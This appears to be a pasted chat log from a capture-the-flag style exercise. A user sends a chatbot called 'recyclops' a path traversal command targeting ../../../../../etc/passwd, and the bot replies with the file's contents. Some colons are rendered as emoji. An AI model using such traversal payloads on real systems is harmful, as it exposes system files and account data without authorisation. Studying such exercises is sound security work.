 Q
qwe 2:43 AM
recyclops file ../../../../../etc/passwd
recyclops Bot 2:43 AM
cat: /home/dwight/sales/test.txt: No such file or directory
<!=====Contents of file ../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin